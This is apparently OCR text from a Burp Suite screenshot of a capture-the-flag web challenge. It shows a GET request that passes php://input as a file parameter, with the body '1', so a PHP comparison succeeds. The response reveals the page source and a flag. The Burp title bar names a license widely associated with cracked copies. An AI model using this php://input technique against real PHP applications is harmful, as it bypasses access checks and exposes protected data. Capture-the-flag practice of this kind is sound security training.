 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
16 × 17 × ...
Go Cancel < ▼ > ▼ Target: http://114.67.246.176:11299 ?
Request
Raw Params Headers Hex
GET /?ac=1&fn=php://input HTTP/1.1
Host: 114.67.246.176:11299
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 3
1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #0000BB">$fn</span><span
style="color: #007700">));<br />if&nbsp;(</span><span style="color:
#0000BB">$ac&nbsp;</span><span style="color:
#007700">===&nbsp;</span><span style="color:
#0000BB">$f</span><span style="color: #007700">)<br />{<br
/>echo&nbsp;</span><span style="color:
#DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;</span><span
style="color: #007700">.</span><span style="color:
#DD0000">"&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color:
#DD0000">&lt;/p&gt;"</span><span style="color: #007700">;<br />}<br
/>else<br />{<br />echo&nbsp;</span><span style="color:
#DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span><span style="color:
#007700">;<br />}<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><p>This is flag: flag{6dd4a7e330dd442daadf7087aedf652b}</p>
? < + > Type a search term 0 matches
Done 1,631 bytes | 63 millis